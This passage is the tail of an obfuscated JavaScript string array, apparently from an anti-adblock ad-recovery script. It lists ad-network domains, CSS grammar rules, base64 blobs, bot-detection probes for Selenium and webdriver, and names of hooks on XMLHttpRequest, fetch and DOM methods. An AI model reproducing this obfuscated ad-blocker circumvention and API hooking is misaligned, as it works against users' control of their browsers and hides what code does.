x>','__hooked','document.classList.contains','sandbox','20030107','Percent\x20sign\x20is\x20expected','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','test/view/passed','https://report.error-report.com/modal?eventId=&error=','<alpha-value>','360yield.com','<declaration-value>?','<body','command','https://consent.sussexexpress.co.uk','skin_wrapper','HTMLSourceElement_src','expires','allocateCursor','advertiserId','adblock_circumvent_score','adfit','opts','fromSetString','gpt-firstimpression','find','https://orbidder.otto.de/bid','replace|add|accumulate','unsortedForEach','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','char\x20must\x20be\x20length\x201','[normal|small-caps]','https://c.html-load.com','mediatradecraft.com','evalLength','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','/negotiate/script-set-value','[<container-name>]?\x20<container-condition>','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','normal|always','Hex\x20or\x20identifier\x20is\x20expected','cefsharp','ads.blogherads.com','<\x27justify-self\x27>|anchor-center','revert-layer','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','publift',';\x20HttpOnly','safari/firefox\x20iframe\x20timeout','Rule','script-src-elem','`\x20structure\x20definition','decodeUrl','slice','closest-side|closest-corner|farthest-side|farthest-corner|sides','<\x27column-width\x27>||<\x27column-count\x27>','\x20is\x20not\x20a\x20constructor\x20or\x20null','data-empty-src','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','<urange>#','[object\x20Reflect]','event','preventDefault','ad_','Element_ariaLabel','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','Parentheses','normal|bold|<number\x20[1,1000]>','[alternate||[over|under]]|inter-character','cust_params','unshift','https://imasdk.googleapis.com','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','ACK','matchRef','genieesspv.jp','computed','ChromeDriverw','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','can\x27t\x20access\x20user-agent','XMLHttpRequest_open','cap','eval','<ident>|<function-token>\x20<any-value>\x20)','/f.min.js','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','inventories','none|<integer>','scroll(\x20[<axis>||<scroller>]?\x20)','none|[fill|fill-opacity|stroke|stroke-opacity]#','protectHtml','contentWindow','CSSStyleSheet_replaceSync','scaleX(\x20[<number>|<percentage>]\x20)','ay.delivery','boundingClientRect','-ad','../','<media-in-parens>\x20[and\x20<media-in-parens>]+','api.receptivity.io','normal|small-caps','playwire.com','MSG_SYN_URG','URL','<number>|left|center|right|leftwards|rightwards','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','normal|<try-size>','adunit','[-token','notificationPermissions\x20signal\x20unexpected\x20behaviour','[restore-rejections]\x20handleQueued\x20fetch','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','2920VJyNZE','focus','insertData','normal|light|dark|<palette-identifier>','data-skip-protect-name','<\x27margin-block-end\x27>','Negotiate\x20sync\x20vital\x20failed:\x20','none|auto|[<string>\x20<string>]+','parseCustomProperty','return\x20this','cookielaw.org','onClick','Window_setInterval','<single-animation-fill-mode>#','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','polarbyte.com','\x20>\x20','UnicodeRange','border','ex.ingage.tech','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Function_toString','https://consent.programme.tv','skip-node','data-','[proportional-nums|tabular-nums]','/pagead/gen_204?','<div','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','compareByGeneratedPositionsDeflatedNoLine','1218466ljDKuH','none|capitalize|uppercase|lowercase|full-width|full-size-kana','<integer>','<\x27top\x27>{1,4}','none','.umogames.com','https://report.error-report.com/modal?','whatcardev.haymarket.com','Url\x20or\x20Function\x20is\x20expected','r\x20script\x20executed\x20more\x20than\x20once','bmxvYw==','decorator','logs','side_ad','\x27))','Terminate\x20-\x20no\x20active\x20auto\x20recovery','title','parseFloat','warn','Math','<forgiving-selector-list>','blockAdUnitPath','baseline|sub|super|<svg-length>','<\x27min-inline-size\x27>','peek','edl','all|<custom-ident>','__selenium_evaluate','visualViewport','!term','gumgum.com','<\x27border-top-style\x27>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','trident','print','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','referrer','target','northantstelegraph.co.uk','remove','fs-','[<length-percentage>|top|center|bottom]#','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','feature','once','none|vertical-to-horizontal','<line-width>{1,4}','article','chrome','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','omid-','clearInterval','vmin','denied','jsHeapSizeLimit','https://static.criteo.net/js/ld/publishertag.prebid.js','flux-cdn.com','configurable','cssWideKeywordsSyntax','google_ads','electron','ADS_FRAME','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','Url','tokenBefore','alt','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','<\x27border-top-left-radius\x27>','none|<shadow>#','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','\x20node\x20type','<\x27inset\x27>','document.documentElement\x20is\x20undefined','domcontentloaded','root|nearest|self','Identifier\x20is\x20expected','[<length>|<percentage>]{1,4}','HTMLTemplateElement','selectorList','SharedStorageWorklet_addModule','&url=','browserEngineKind','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','dmtkcw==','Window_open','capture','test/v1ew/failed','method','getComputedStyle','socdm.com','pub.network','data:','avt','<?lit$','/negotiate/css','grippers|none','navigator.webdriver\x20is\x20undefined','toStringTag','content|<\x27width\x27>','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','iframe\x20load\x20timeout-fetch\x20error:\x20','r2b2.io','getConfig','Nth','as-click-message-handler-added','matchStack','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','__fxdriver_evaluate','import(\x27','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','<\x27min-width\x27>','.set','adapi.inlcorp.com','data-ignore','inmobi.com','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','cmpChar','Block','ZmthZA==','_sorted',';\x20Path=','<\x27padding-left\x27>{1,2}','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','https://consent.cesoirtv.com','HTMLElement_innerText','Token','__fr','.source','substr','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','omid_message_method','<image>|<color>','nowrap|wrap|wrap-reverse','idFilter','mixed|upright|sideways','leftComparison','ad-score.com','innerText','reportToSentry','<div\x20class=\x22CAN_content\x22>','light-dark(\x20<color>\x20,\x20<color>\x20)','Identifier\x20is\x20expected\x20but\x20function\x20found','adlib','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','/dbm/ad','GET','div#contents','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','idx','.setTargetingForGPTAsync','as_','728px','blocked_filters','adroll.com','[<line-names>|<name-repeat>]+','[none|<keyframes-name>]#','property','auto|always|avoid|left|right|recto|verso','pw-','[none|<custom-ident>]#','<url>|none','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','__$webdriverAsyncExecutor','_sourcesContents','Mismatch','reload','freeze','cmpStr','MatchGraph','protocol','[auto|block|swap|fallback|optional]','allow-scripts','div\x20{}','modifier','adsbygoogle','as_modal_loaded','googleads.g.doubleclick.net','adSlot','skip','start','inset?&&<length>{2,4}&&<color>?','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','appiersig.com','break-walk','browsiprod.com','first','/ssvast_track/v2','advertisement-holder','lookupOffsetNonSC','last_processed_rules_count','sp_message_','Object','syntaxStack','className','simpli.fi','<counter-style-name>','Value','/health-check','number','https://fb2.html-load.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','openxcdn.net','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','safeframe.googlesyndication.com','fo2nsdf','auto|avoid','static|relative|absolute|sticky|fixed|-webkit-sticky','name','linear|<cubic-bezier-timing-function>|<step-timing-function>','defineSlot','match','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','tri','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','timestamp','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','getProperty','gpt-adpushup','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','Node_textContent','option\x20encode\x20is\x20invalid','__as_xhr_open_args','Mesa\x20OffScreen','visible|auto|hidden','webgl','Invalid\x20protect\x20url:\x20','normal|<length>','Number','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','getSlots','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','device-cmyk(\x20<number>#{4}\x20)','initial|inherit|unset|revert|revert-layer','banner-ad','pub.doubleverify.com','<percentage>?&&<image>','raptive','pbxai.com','none|both|horizontal|vertical|block|inline','Unknown\x20feature\x20','<namespace-prefix>?\x20[<string>|<url>]','adshield','lvh','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','naturalWidth','minutemedia','awesomium','https:','__nightmare','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','rlcdn.com','[data-uri]','custom-ident','<single-animation-timeline>#','encodeURIComponent','_isTcfNeeded','.gamezop.com','e6d29821','c204ZmtocndhOTR5MGV1cGoybnEx','ep2.adtrafficquality.google','baseURI','pluginsArray','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','data:text/html,','adthrive-','gpt-publisher','HTMLAnchorElement_origin','xhr','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','[none|<dashed-ident>]#','adjacket','break','amazon-adsystem.com','\x22></script>','getSetCookie','shouldHookDomContentLoadedLateListeners','none|always|column|page|spread','edinburghnews.scotsman.com','clip-path','getContext','firefox_etp_enabled','<\x27min-height\x27>','33across.com','navigator.plugins.length\x20is\x20undefined','port1','Profile','admanmedia.com','gamezop.com','when','idRegex','jg7y.quizlet.com','ads','throw\x20new\x20Error();','auto|sRGB|linearRGB','gemius.pl','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','result','bidswitch.net','ownKeys','tokenStart','start|center|end|justify','Invalid\x20base64\x20digit:\x20','clone','<length>|<percentage>','liadm.com','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','shouldNegotiateAds','start|center|end|baseline|stretch','<unknown>','tpmn','<grid-line>','en-us','__as_is_xhr_loading','httponly','calc(\x20<calc-sum>\x20)','abc','<number\x20[0,1]>','<pseudo-element-selector>\x20<pseudo-class-selector>*','PluginArray','auto|never|always','<line-style>','source','isPropagationStoppedImmediate','<shape>|auto','kargo.com','combinator','CDO-token','mediarithmics.com','max(\x20<calc-sum>#\x20)','<angle-percentage>','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','getAdserverTargeting','[left|right]||[top|bottom]','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','add|subtract|intersect|exclude','sparteo.com','setPAAPIConfigForGPT','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','advertisement','ports','Condition\x20is\x20expected','mimeTypes','smadex.com','<font-stretch-absolute>{1,2}','Expect\x20a\x20number','ads.nicovideo.jp','parent','code','bidsBackHandler','head','Document_querySelectorAll','postrelease.com','economy|exact','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','Group','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','autobild.de','left','cmVzZXJ2ZWQy','atan(\x20<calc-sum>\x20)','offset','text/html','fromCharCode','__webdriver_script_func','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Window_name','translateZ(\x20<length>\x20)','powerad.ai','dppx','set-cookie','is_admiral_adwall_rendered','prepend','naver','parseAtrulePrelude','is_admiral_active','esp.rtbhouse.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','matched','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','onload','Document_querySelector','value','getTime','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','initMain','<number-percentage>{1,4}&&fill?','findValueFragments','botd','Equal\x20sign\x20is\x20expected','prod','renderer','hooked_page','samsungbrowser','flow|flow-root|table|flex|grid|ruby','vendor','random','j7p.jp','91d63f52','}-token','cancelAnimationFrame','First-party\x20image\x20load\x20failed','getElementsByClassName','data-src','w\x20=\x20window.parent;','HTMLIFrameElement','cachedAt','HTMLIFrameElement_contentWindow','PerformanceResourceTiming','evaluate','limit','message',':not(','freestar','/asn','as_inventory_id','land','3lift.com','blocked','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','startColumn','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','FontFace','/pagead/drt/ui','window.Notification\x20is\x20undefined','width|height|block|inline|self-block|self-inline','none|[first||[force-end|allow-end]||last]','frameId','_Selenium_IDE_Recorder','<\x27border-bottom-left-radius\x27>','adthrive.com','__lastWatirPrompt',',\x20fetch:\x20','gpt_requested_time','Delim\x20\x22','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','api.adiostech.com','as_skip','<\x27inset-inline-start\x27>','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','<\x27inset-block-end\x27>','webdriverio','sqrt(\x20<calc-sum>\x20)','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','toLowerCase','<combinator>?\x20<complex-real-selector>','destroySlots','isFirefox','substrToCursor','pluginsLength','_validateMapping','7d518f02','attributionSrc','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','function-token','doubleclick\x5c.net','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','tokenIndex','<bg-position>#','interval','no-cache','start|end|center|justify|distribute|stretch','inventories_key','getAttributeNames','addProperty_','brave','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','ric','<\x27margin-inline-start\x27>','<!--','auto|none','CSSPrimitiveValue','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','mezzomedia','open-quote|close-quote|no-open-quote|no-close-quote','<hex-color>|<absolute-color-function>|<named-color>|transparent','auto|<integer>','rtt','permutive.com','yandex.ru','class\x20extends\x20self.XMLHttpRequest','nextCharCode','r2b2.cz','attributes','allowInterstitial','ccgateway.net','issue','flags','no-limit|<integer>','elapsed_time_ms','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','auto|none|scrollbar|-ms-autohiding-scrollbar','<box>|margin-box','aditude.io','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','Failed\x20to\x20load\x203rd-party\x20image:\x20','ad-delivery.net','advertisement__label','phantomas','<\x27block-size\x27>','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','aWQ=','.get','toLog','<display-outside>?&&[flow|flow-root]?&&list-item','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','headers','impactify.media','horizontal|vertical|inline-axis|block-axis|inherit','dvi','Identifier\x20or\x20asterisk\x20is\x20expected','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','tpc.googlesyndication.com','hasFocus','resize','lngtdv.com','normal|<number>|<length>|<percentage>','redir','umogames.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','-1000px','auto|<length>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','PseudoClassSelector','scope','/report','rel','columns','History','adthrive','cooktoria.com','airtory.com','listenerId','opacity(\x20[<number-percentage>]\x20)','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','onError','hypot(\x20<calc-sum>#\x20)','Apple','window.process\x20is','PTZhMEc+UE9vMzdudj94JjFgXTJ0','aswift','clientWidth','normal|reverse|alternate|alternate-reverse','Scope','__as_xhr_processed','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','localhost|dable\x5c.io','every','pageview','MediaQuery','[diagonal-fractions|stacked-fractions]','Counter','releaseEvents','658530zySHeL','<\x27align-self\x27>\x20<\x27justify-self\x27>?','reduceRight','eventId=','blur(\x20<length>\x20)','<\x27align-content\x27>\x20<\x27justify-content\x27>?','fill|contain|cover|none|scale-down','`,\x20expected\x20`','isVisible','initLogUploadHandler','logicieleducatif.fr','https://cmp.myhomebook.de','releaseCursor','MatchOnce','nth','read-only|read-write|write-only','recovery_adm_click_ar','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','https://ghb.adtelligent.com/v2/auction/','values','repeat','SyntaxMatchError','yieldlove.com','/main.html','gpt-rubicon','fetch','tokenType','viously.com','traffective','matchAtruleDescriptor','block|inline|x|y','revert','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','fromSourceMap','defer','normal|break-word','rotateZ(\x20[<angle>|<zero>]\x20)','as-extra','getName','permission','__hooked_preframe','!important','Css','HTMLTableCaptionElement','reserved2Output','close-error-report','https://report.ad-shield.cc/','findAll','replaceAll','Document_URL','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','<\x27border-bottom-right-radius\x27>','auto|[over|under]&&[right|left]?','XMLHttpRequest_statusText','[<length>{2,3}&&<color>?]','hostage','<color>{1,4}','msie','[data-ad-name]','data-bypass-check-transform','[id^=\x22google_dfp_\x22]','adsafeprotected.com','ads-refinery89.adhese.com','overflow','https://cdn.privacy-mgmt.com','padding-bottom','ddg/','Feature','connatix.com','_ads','HTMLLinkElement_rel','scroll|fixed|local','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','https://pagead2.googlesyndication.com/gampad/ads','pub_728x90','MSG_SYN','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','scanNumber','[id*=\x22','adingo.jp','appconsent.io','https://hbopenbid.pubmatic.com/translator','PerformanceEntry',',\x20y:\x20','ids','<relative-real-selector-list>','admost.com','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','chained|none','addModule','as_parent','text-ad-links','ins.adsbygoogle','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','doctype','gpt-andbeyond','<counter-style-name>|symbols(\x20)','northernirelandworld.com','normal|italic|oblique\x20<angle>?','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Event','<single-animation-iteration-count>#','redirect.frontend.weborama.fr','__lastWatirConfirm','<media-in-parens>\x20[or\x20<media-in-parens>]+','isNaN','trim','banner-','<\x27height\x27>','addtl_consent','/translator','from|to|<percentage>|<timeline-range-name>\x20<percentage>','Document_getElementsByTagName','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','href','__as_is_ready_state_change_loading','<type-selector>|<subclass-selector>','Window_frames','dvw','request_id','iterator','escape','a2Zwdg==','originalHostname','HTMLFormElement_target','auto|from-font|<length>|<percentage>',';\x20SameSite=Lax','Blocked\x20','HTMLMetaElement_content','<html></html>','DocumentFragment_querySelector','mailto:','flatMap','allowRunInIframe','div','https://ssb-global.smartadserver.com/api/bid','googletag','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','<percentage>|<length>','`\x20node\x20type\x20definition','match.rundsp.com','split','SyntaxReferenceError','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','frames','image','urlRegexes','collapse|separate','<integer>|auto','none|<position>#','none|proximity|mandatory','inside|outside','nightmare','Brackets','Date.now','thatgossip.com','[above|below|right|left]?\x20<length>?\x20<image>?','aria-label','country','__replaced','-moz-calc(','as_console','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','[class^=\x22div-gpt-ad\x22]','cdn.iubenda.com','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','<\x27margin-right\x27>','x-frame-height','turn','http:','unknown','<color>&&<color-stop-angle>?','Element_className','Terminate\x20-\x20bot\x20detected','navigator.appVersion\x20is\x20undefined','test','gpt_slot_rendered_time','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','_top','light','CAN_content','compareByGeneratedPositionsDeflated','cookie','!self','Module','mismatchOffset','_ignoreInvalidMapping','isDelim','<length-percentage>&&hanging?&&each-line?','read-only|read-write|read-write-plaintext-only','disallowEmpty','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','__rgst_cb','localStorage','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','consents','isVisibleDocument','pathname','http://127.0.0.1','last','purpose','<\x27top\x27>','shardingIndex','stack','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','query','text_ads','ads.linkedin.com','always|auto|avoid','reason','.start','cssRules','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','window.external.toString\x20is\x20not\x20a\x20function','adform.net'];a2v=function(){return gk;};return a2v();}
})();